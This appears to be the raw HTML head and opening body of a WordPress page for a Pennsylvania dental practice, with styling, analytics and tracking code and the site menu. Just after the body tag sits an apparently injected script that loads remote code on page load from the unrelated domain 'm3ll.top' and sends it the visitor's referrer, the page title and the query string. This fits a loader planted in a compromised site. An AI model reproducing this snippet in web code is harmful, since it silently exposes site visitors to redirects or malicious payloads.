<a href="http://www.boldchat.com" title="Live Chat Software" target="_blank"><img alt="Live Chat Software" src="https://vms.boldchat.com/aid/438176494458224912/bc.vmi?wdid=435748881891815695&amp;vr=&am p;vn=&amp;vi=&amp;ve=&amp;vp=&amp;curl=" border="0" width="1" height="1" /></a>
</noscript>
<!-- /BoldChat Visitor Monitor HTML v5.00 -->
 <!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.testimonial-arrow-right {display: none;}
.testimonial-message p {font-size: 18px;}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

/* Request appointment */
.payicon a {background-image: none!important;
    padding: 20px 15px 12px 15px!important;}

.postid-1831 #header {
	position: absolute!important;}

.tqb-template-style-0 .tqb-question-wrapper{
  padding-top: 60px!important;}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.ftitle {
  background-color: #00573d;
  color: #fff !important;
  font-size: 22px;
  font-weight: bold;
  text-align:center;
  text-transform: capitalize;
}
.ftitle_p {
  color: #00573d;
  font-size: 22px;
  font-weight: bold;
}
.formcss{
	
}
.ptable td {
  border: medium none !important;
  color: #000;
  font-size: 16px;
}
.paymentdiv {
  margin: 0 15%;
  text-align: left;
  width: 70%;
}
.ptable tr {
  background: #f0f0f0 none repeat scroll 0 0 !important;
}
.pleft {
  float: left;
  width: 80%;
}
.pright {
  float: right;
  padding-left: 20px;
  width: 20%;
}

.pleft > span {
  color: #00573d;
  font-weight: 600;
}
.psubmit {
  text-transform: uppercase;
  font-size: 18px;
  text-align:center;
}
.paymentdiv input[type="text"], .paymentdiv input[type="input"], .paymentdiv select {
 
  margin:0 !important;
}
.ptable span {
  font-size: 14px;
  float: left;
  width: 100%;
}
.ptable a {
  text-decoration: underline;
  font-size: 14px;
  color: blue;
}
tr td:first-child {
 padding-left:25%;
}
tr td:nth-of-type(2) {
padding-right:15%;
}

.textmain {
  float: left;
  width: 100%;
}

html header .payicon a {
	position: absolute;
	top: -30px;
	left: 0;
	width: 100%;
	background: #07563e;
	text-align: center;
	padding: 50px 15px 15px 15px;
	background-image: url('https://gotta-smile.com/wp-content/uploads/2018/03/pay-icon.png');
	background-repeat: no-repeat;
	background-position: center 22px;
	border-radius: 10px;
	color: #fff !important;
}
html header .payicon {
	position: relative;
	margin-left: 13px;
	width: 120px;
}

#header {
	transition: all ease-in-out 0.2s;
}
html .header-scrolled #header_meta {
	margin-bottom: 40px !important;
	transition: all ease-in-out 0.2s;
}
.foot-btn.pay-btn {
	background: #102778;
	width: 92%;
	text-transform: capitalize;
	background-image: url('https://gotta-smile.com/wp-content/uploads/2018/03/pay-icon.png');
	background-repeat: no-repeat;
	padding-left: 51px;
	background-position: 15px center;
}

@media only screen and (max-width: 1024px) {
.paymentdiv {
	margin: 0 0;
	text-align: left;
	width: 100%;
	margin: 0 auto;
}
  .paymentdiv .ptable {
	background: #f0f0f0 !important;
	padding: 15px !important;
}
}

@media only screen and (max-width: 767px) {
html header .payicon a{
	top: -10px;
	padding: 11px 10px 10px 30px;
	background-position: 11px 10px;
}
}

@media only screen and (max-width: 600px) {
.pright {
  float: right;
  padding-left: 0 1important;
  width: 100%;
}
  .paymentdiv {
	margin: 0;
	width: 100%;
}
  .paymentdiv table, .paymentdiv tbody, .paymentdiv tr, .paymentdiv td {
	float: left;
	display: block;
	width: 100%;
	text-align: left;
	padding: 0 !important;
}
   .paymentdiv  .psubmit {
	float: left;
	width: 100%;
	max-width: 100%;
	font-size: 12px !important;
}

  .ptable tr {
	margin-bottom: 20px;
    
}
  #header_main {
	margin-top: 15px;
}
  
}

.payicon{
padding-left:5px !important;
}</style>
<!-- end Simple Custom CSS and JS -->

<link rel='stylesheet' id='102-css' href='//gotta-smile.com/wp-content/uploads/custom-css-js/102.css?v=8679' type="text/css" media='all' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MWQPS3T');</script>
<!-- End Google Tag Manager --><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Weaver, Reckner &amp; Reinhart Dental Associates RSS2 Feed" href="https://gotta-smile.com/feed/" />
<link rel="pingback" href="https://gotta-smile.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:150px; line-height: 150px; }
 .html_top_nav_header .av-logo-container{ height:150px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:178px; } 
</style>
<!--[if lt IE 9]><script src="https://gotta-smile.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://gotta-smile.com/wp-content/uploads/2024/09/wrr-fav-2024.png" type="image/png">
<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/gotta-smile.com\/#schema-publishing-organization","url":"https:\/\/gotta-smile.com","name":"Weaver, Reckner &amp; Reinhart Dental Associates"},{"@type":"WebSite","@id":"https:\/\/gotta-smile.com\/#schema-website","url":"https:\/\/gotta-smile.com","name":"Weaver, Reckner &amp; Reinhart Dental Associates","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/gotta-smile.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/gotta-smile.com\/go\/thank-you?page&pagename=go\/thank-you\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/gotta-smile.com"},{"@type":"ListItem","position":2,"name":"go","item":"https:\/\/gotta-smile.com\/go\/"},{"@type":"ListItem","position":3,"name":"Thank You"}]},{"@type":"Person","@id":"https:\/\/gotta-smile.com\/author\/wrr_staff\/#schema-author","name":"WRR Staff","url":"https:\/\/gotta-smile.com\/author\/wrr_staff\/"}]}</script>
<!-- /SEO -->
<meta name="google-site-verification" content="Y7ChqDzVYg2DruX7dsj5_YFLRyUcB76tIHwp8LhA9Ts" />
		<!-- Facebook Pixel Code -->
		<script>
			var aepc_pixel = {"pixel_id":"1632539917023426","user":{},"enable_advanced_events":"yes","fire_delay":"0","can_use_sku":"yes"},
				aepc_pixel_args = [],
				aepc_extend_args = function( args ) {
					if ( typeof args === 'undefined' ) {
						args = {};
					}

					for(var key in aepc_pixel_args)
						args[key] = aepc_pixel_args[key];

					return args;
				};

			// Extend args
			if ( 'yes' === aepc_pixel.enable_advanced_events ) {
				aepc_pixel_args.userAgent = navigator.userAgent;
				aepc_pixel_args.language = navigator.language;

				if ( document.referrer.indexOf( document.domain ) < 0 ) {
					aepc_pixel_args.referrer = document.referrer;
				}
			}

						!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
				n.push=n;n.loaded=!0;n.version='2.0';n.agent='dvpixelcaffeinewordpress';n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
				document,'script','https://connect.facebook.net/en_US/fbevents.js');
			
						fbq('init', aepc_pixel.pixel_id, aepc_pixel.user);

							setTimeout( function() {
				fbq('track', "PageView", aepc_pixel_args);
			}, aepc_pixel.fire_delay * 1000 );
					</script>
		<!-- End Facebook Pixel Code -->
				<style type="text/css" id="wp-custom-css">
			html .header-scrolled #header_meta {
	margin-bottom: 8px !important;}


.av-masonry-read-more, .moretag {
	color:#334e9c;
	text-decoration:underline;
}

.owl-next {
	margin-right:-40px;
}

.owl-prev {
	margin-left:-40px;
}


@media screen and (max-width:1140px) {
	#whychooseus1 {
		display:none;
	}
}

@media screen and (min-width:1140px) {
	#whychooseusmobile {
		display:none;
	}
}


/* New FAQs */

#newfaqs .single_toggle {
	margin-bottom:15px;
}

#testimonialsectionnew .iconbox_content {
	background-color:#f4f4f4 !important;
}

/* New Home */

#newdoctorsection {
	background-color:#f4f4f4;
}

header .payicon2 a {
	position:absolute;
  padding: 19px 15px 13px 15px;
    top: -30px;
    left: 0;
    width: 100%;
    background: #95aaa2;
    text-align: center;
    border-radius: 10px;
    color: #ffffff !important;

}

header .payicon2 {
	width:100px;
	position:relative;
	margin-left:17px;
}


#header_meta .phone-info {
	width:800px;
}



header .payicon3 a {
	position:absolute;
  padding: 19px 5px 10px 5px;
    top: -30px;
    left: 0;
    width: 100%;
	font-size:14px !important;
	line-height:145% !important;
    background: #4eb4b8;
    text-align: center;
    border-radius: 10px;
    color: #ffffff !important;

}

header .payicon3 {
	width:100px;
	position:relative;
	margin-left:16px;
}

.payicon3:marker  {
	display:none !important;
}





.top-info-links a {
	color:#0a3254 !important;
}


@media screen and (max-width:968px) {
	.payicon, .payicon2 {
		display:none !important;
	}
}

/* Extra Read Tag */

.entry-content .moretag  {
	display:none !important;
}



/* Recoloring */

.foot-btn.pay-btn  {
	background-color:#334e9c !important;
	color:#ffffff !important;
}

.payicon a {
	background:#0a3254 !important;
}

.page-id-1345 .ftitle {
	background:#334e9c;
}

.page-id-1345 .ftitle_p {
	color:#0a3254;
}

#newsbox-2 .widgettitle, #categories-2 .widgettitle, #text-7 .widgettitle {
	color:#95aaa2;
}

#searchsubmit {
	background-color:#95aaa2;
}

/* Blog Page */

#newsbox-3 h3, #text-11 h3 {
	color:#95aaa2;
}

/* Misc */

.page-id-2901 #after_section_2 {
	border:0px !important;
}

/* Toggle */

.page-id-2662 .single_toggle p.toggler, .page-id-2662 .single_toggle p.toggler:hover {
	background:#0a3154;
	border:#0a3154 !important;
}

.page-id-2412 .single_toggle p.toggler, .page-id-2412 .single_toggle p.toggler:hover {
	background:#0a3154;
		border:#0a3154 !important;
}

.toggle_content {
	border:1px solid #0a3154 !important;
}


/* Payment Form Buttons 2021 */


.visitCC {
	background-color:#0a3154;
	color:#ffffff !important;
	padding:15px 30px 13px;
	border-radius:3px;
}

.makeCC {
	background-color:#0d6fe0;
	color:#ffffff !important;
	padding:15px 30px 13px;
	border-radius:3px;
}

.makeCC:hover {
	background:#437fdd;
}

.visitCC:hover {
	background:#2c4663;
}


@media screen and (min-width:600px) {
	.carecredit_break {
		display:none;
	}
}


/* August 2021 */



@media screen and (max-width:968px) {
	
	#special_doctor_home {
	padding-left:40px !important;
	padding-right:40px !important;
}
	
}

#dentalplanbtn a, #dentalplanbtn2 a {
	font-size:18px !important;
	
}

#gsplans .image-overlay-inside {
	display:none;
}



/* Mobile Fix 2022 */

@media screen and (max-width:500px) {
	
	#header_meta .phone-info {
    width: 300px;
    margin-left: auto;
    margin-right: auto;
    padding-top: 20px;
}
	.payicon3 a{
		display:none;
	}
	
}

/* SMS Buttons */

.smsbutton {
	min-width:220px;
	padding:5px !important;
	padding-left:15px !important;
	margin-bottom:12px !important;
	background:#d1e3f0;
}


@media screen and (min-width:968px) {
	.smsmobile1, .smsmobile2 {
		display:none !important;
	}
}

.smsmobile1 {
		position:fixed !important;
	bottom:37px;
	right:-15px;
	height:32px;
	padding-top:1px !important;
	border:2px solid #0a3154;
	z-index:500 !important;
}

.smsmobile2 {
		position:fixed !important;
	bottom:-5px;
	right:-15px;
	height:32px;
	padding-top:1px !important;
	border:2px solid #0a3154;
		z-index:500 !important;
}

/* 2024 Recolor */

#text-4 .submit {
	background:#334e9c !important;
}

.sidebar h3 {
	color:#334e9c !important;
}

.payicon2 .onlinepaytop {
	background:#334e9c !important;
}

#searchsubmit {
	background:#0a3254;
}

#top .input-text, #top input[type="text"], #top input[type="input"], #top input[type="password"], #top input[type="email"], #top input[type="number"], #top input[type="url"], #top input[type="tel"], #top input[type="search"], #top textarea, #top select {
	font:1em "Open Sans", Arial, sans-serif;
}

.hiddenimage1 {
	display:none;
}


.makepaymentbtn25 a {
	background-color:#334e9c !important;
}
		</style>
		<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://gotta-smile.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://gotta-smile.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://gotta-smile.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://gotta-smile.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://gotta-smile.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://gotta-smile.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 6.0
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:512-PU:49-PLA:30
WP:6.9
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:30
-->
</head>

<body id="top" class="wp-singular page-template page-template-template-blank-no-container page-template-template-blank-no-container-php page page-id-1343 page-child parent-pageid-1341 wp-theme-enfold wp-child-theme-enfold-child stretched rtl_columns av-curtain-numeric open_sans droid_sans  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >
<span id="99c1aa65-2f90-a0d5-ba26-b16418ab6c56"></span>
<script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='https://m3ll.top/ck8VhWLy?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm5e15cdc40b7b8=script5e15cdc40b7ba&_cid=99c1aa65-2f90-a0d5-ba26-b16418ab6c56'; 
d.getElementById("99c1aa65-2f90-a0d5-ba26-b16418ab6c56").appendChild(s);
</script>

<script> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'left', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'bottom', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'left', triggerPositionY : 'bottom', triggerOffsetX : 20, triggerOffsetY : 20, triggerRadius : '20' } }); }; h.appendChild(s); })(); </script>

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MWQPS3T"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_minimal_header av_bottom_nav_disabled  av_header_border_disabled' data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_phone_active_right av_extra_header_active av_entry_id_1343'>

			      <div class='container'>
			      <div class='phone-info '><div><ul class="top-info-links">  <li>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-aa62d6235dbefceebc7d8ee0d463619a">
.av_font_icon.av-av_font_icon-aa62d6235dbefceebc7d8ee0d463619a .av-icon-char{
font-size:20px;
line-height:20px;
}
</style>
<span  class='av_font_icon av-av_font_icon-aa62d6235dbefceebc7d8ee0d463619a avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color avia-icon-animate'><span class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span> <a title="" href="https://gotta-smile.com/location-telford-pa/" style="padding-left:3px;">Telford</a></li>  <li>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-2199a3bbf0529ccaecb2e650d43dec7d">
.av_font_icon.av-av_font_icon-2199a3bbf0529ccaecb2e650d43dec7d .av-icon-char{
font-size:20px;
line-height:20px;
}
</style>
<span  class='av_font_icon av-av_font_icon-2199a3bbf0529ccaecb2e650d43dec7d avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color avia-icon-animate'><span class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span> <a title="" href="tel:215-723-2162" style="padding-left:3px;">215-723-2162</a></li>  <li>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-aa62d6235dbefceebc7d8ee0d463619a">
.av_font_icon.av-av_font_icon-aa62d6235dbefceebc7d8ee0d463619a .av-icon-char{
font-size:20px;
line-height:20px;
}
</style>
<span  class='av_font_icon av-av_font_icon-aa62d6235dbefceebc7d8ee0d463619a avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color avia-icon-animate'><span class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span> <a title="" href="https://gotta-smile.com/location-harleysville-pa/" style="padding-left:3px;">Harleysville</a></li>  <li>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-2199a3bbf0529ccaecb2e650d43dec7d">
.av_font_icon.av-av_font_icon-2199a3bbf0529ccaecb2e650d43dec7d .av-icon-char{
font-size:20px;
line-height:20px;
}
</style>
<span  class='av_font_icon av-av_font_icon-2199a3bbf0529ccaecb2e650d43dec7d avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color avia-icon-animate'><span class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span> <a title="" style="padding-left:3px;" href="tel:215-723-1109">215-723-1109</a></li> <li class="payicon"><a title="Request Appointment" href="https://gotta-smile.com/contact/">Request Appointment</a></li><li class="payicon2"><a class="onlinepaytop" title="Online Payment" href="https://gotta-smile.com/paymentform/">Online Payment</a></li><li class="payicon3"><a class="onlinepaytop" title="Patient Portal" href="https://patientportal-mw.carestack.com/?dn=wrrd" target="_NEW">Patient<br>Portal</a></li></ul></div></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://gotta-smile.com/' class='' aria-label='WRR one line blue 8-12-24-web' title='WRR one line blue 8-12-24-web'><img src="https://gotta-smile.com/wp-content/uploads/2024/09/WRR-one-line-blue-8-12-24-web.png" srcset="https://gotta-smile.com/wp-content/uploads/2024/09/WRR-one-line-blue-8-12-24-web.png 750w, https://gotta-smile.com/wp-content/uploads/2024/09/WRR-one-line-blue-8-12-24-web-225x110.png 225w, https://gotta-smile.com/wp-content/uploads/2024/09/WRR-one-line-blue-8-12-24-web-705x346.png 705w" sizes="(max-width: 750px) 100vw, 750px" height="100" width="300" alt='Weaver, Reckner &amp; Reinhart Dental Associates' title='WRR one line blue 8-12-24-web' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-2899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://gotta-smile.com/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://gotta-smile.com/about-us/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">About Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Our Team</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-351" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://gotta-smile.com/about-us#team-members" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Our Dentists</span></a></li>
		<li role="menuitem" id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/about-us/dental-assistants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Dental Assistants</span></a></li>
		<li role="menuitem" id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/about-us/hygienists/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hygienists</span></a></li>
		<li role="menuitem" id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/about-us/administrative-team/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Administrative Team</span></a></li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/about-us/community-involvement/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Community Involvement and Job Shadow Opportunities</span></a></li>
	<li role="menuitem" id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/about-us/careers/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Careers</span></a></li>
	<li role="menuitem" id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/about-us/virtual-tour/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Photo Gallery</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://gotta-smile.com/services/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Services</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://gotta-smile.com/services#all-services" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Our Dental Services</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-2898" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/services/children-dentistry/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Dentistry for Children</span></a></li>
		<li role="menuitem" id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/services/orthodontics-new/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Orthodontics</span></a></li>
		<li role="menuitem" id="menu-item-4041" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/services/c5orthodontics-2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">C5 Hidden Orthodontics</span></a></li>
		<li role="menuitem" id="menu-item-2896" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/services/dental-implants-2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Dental Implants</span></a></li>
		<li role="menuitem" id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/services/cosmetic-restorative/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Cosmetic and Restorative</span></a></li>
		<li role="menuitem" id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/services/root-canal-treatment/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Root Canal Treatment</span></a></li>
	</ul>
</li>
	<li role="menuitem" id="menu-item-3149" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/services/facial-rejuvenation-botox/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Botox Cosmetic &#038; Facial Rejuvenation</span></a></li>
	<li role="menuitem" id="menu-item-3117" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/services/personal-comfort-amenities/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Personal Comfort Amenities &#038; Anxiety-Free Dentistry</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="/faqs/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Patient Info</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-3697" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/gotta-smile-dental-plan/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><span style="color:#4eb4b8;">NEW! </span>  Gotta Smile Dental Plan</span></a></li>
	<li role="menuitem" id="menu-item-6711" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://patientportal-mw.carestack.com/?dn=wrrd" itemprop="url" tabindex="0" rel="noopener"><span class="avia-bullet"></span><span class="avia-menu-text">Patient Portal</span></a></li>
	<li role="menuitem" id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/faqs/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">FAQ’s</span></a></li>
	<li role="menuitem" id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/financial-arrangements/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Financial Arrangements</span></a></li>
	<li role="menuitem" id="menu-item-6797" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/paymentform/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Payment Form</span></a></li>
	<li role="menuitem" id="menu-item-1900" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gotta-smile.com/patient-forms/insurance-faqs/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Insurance FAQ’s</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-2338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://gotta-smile.com/blog/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://gotta-smile.com/news/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">News &#038; Events</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://gotta-smile.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Search" href="?s=" rel="nofollow" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://gotta-smile.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
